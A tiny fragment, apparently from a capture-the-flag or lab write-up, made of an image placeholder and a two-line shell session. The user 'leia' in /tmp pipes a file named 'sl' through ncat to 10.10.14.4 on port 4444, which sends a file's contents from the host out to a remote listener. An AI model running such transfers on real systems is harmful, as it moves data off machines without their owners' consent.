 leia@1eabd4e5af14:/tmp$ ./ncat 10.10.14.4 4444 < sl
leia@1eabd4e5af14:/tmp$